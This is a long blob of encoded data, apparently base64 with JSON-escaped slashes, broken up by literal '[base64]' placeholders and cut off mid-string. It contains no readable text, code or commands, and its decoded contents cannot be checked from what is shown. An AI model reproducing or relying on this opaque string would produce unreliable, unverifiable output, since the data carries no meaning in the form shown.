StUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIA